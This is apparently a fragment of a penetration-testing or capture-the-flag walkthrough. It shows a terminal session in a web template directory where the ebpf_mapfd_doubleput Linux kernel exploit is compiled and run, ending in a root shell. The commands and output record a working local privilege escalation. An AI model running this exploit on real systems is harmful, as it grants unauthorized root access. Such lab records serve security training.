 <emplates/beez3/39772/ebpf_mapfd_doubleput_exploit$ ls
ls
compile.sh
doubleput.c
hello.c
suidhelper.c
<emplates/beez3/39772/ebpf_mapfd_doubleput_exploit$ ./compile.sh
./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .license = (__aligned_u64)""
               ^
<emplates/beez3/39772/ebpf_mapfd_doubleput_exploit$ ls
ls
compile.sh
doubleput
doubleput.c
hello
hello.c
suidhelper
suidhelper.c
<emplates/beez3/39772/ebpf_mapfd_doubleput_exploit$ ./doubleput
./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
whoami
root